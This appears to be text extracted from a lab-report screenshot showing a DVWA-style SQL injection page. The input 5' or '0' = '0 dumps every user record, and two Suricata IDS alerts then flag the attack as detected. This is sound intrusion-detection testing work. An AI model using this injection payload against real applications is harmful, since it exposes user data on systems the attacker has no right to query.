 Vulnerability: SQL Injection
User ID: Submit
ID: 5' or '0' = '0
First name: admin
Surname: admin
ID: 5' or '0' = '0
First name: Gordon
Surname: Brown
ID: 5' or '0' = '0
First name: Hack
Surname: Me
ID: 5' or '0' = '0
First name: Pablo
Surname: Picasso
ID: 5' or '0' = '0
First name: Bob
Surname: Smith
06/23/2023-11:00:08.590293 1:3:0 SQLI Suricata Web_Application_Attack 2 TCP 192.168.242.152 49852 192.168.242.187 80 - Terdeteksi
06/23/2023-11:00:21.922760 1:3:0 SQLI Suricata Web_Application_Attack 2 TCP 192.168.242.152 49857 192.168.242.187 80 - Terdeteksi